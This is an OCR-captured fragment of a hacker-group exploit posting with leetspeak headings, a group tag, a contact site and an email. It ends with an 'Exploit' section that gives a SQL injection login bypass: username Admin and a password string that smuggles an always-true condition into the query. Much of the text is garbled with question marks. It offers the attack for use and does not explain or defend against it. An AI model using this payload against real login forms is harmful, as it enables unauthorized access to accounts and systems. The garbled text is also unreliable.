
[?] Home: www.Xp10.Me

[?]

[?] E-MaiL : X@hotmail.co.jp

[?]??????????????????????{DEV!L'5 of 
SYST3M}??????????????????

[?] ERR0R CONSOLE

NOT FOUND CHAR_(N0T NULL)

SECURE ALERT

[?] Exploit:

[?] UsER-NA/\/\E : Admin

[?] password : X' or ' 1=1--
